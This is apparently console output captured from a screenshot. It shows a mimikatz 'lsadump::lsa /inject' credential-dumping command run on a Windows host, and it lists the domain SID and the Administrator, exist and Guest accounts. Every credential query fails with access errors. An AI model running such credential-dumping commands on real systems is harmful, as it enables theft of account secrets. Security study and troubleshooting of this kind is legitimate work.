 mimikatz # lsadump::lsa /inject
ERROR kuhl_m_lsadump_lsa_getHandle ; OpenProcess (0x00000005)
Domain : WIN-SVIAKFOHEAA / S-1-5-21-1585670960-2712029264-1535830348
RID  : 000001f4 (500)
User : Administrator
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID  : 000003e9 (1001)
User : exist
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID  : 000001f5 (501)
User : Guest
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
mimikatz # _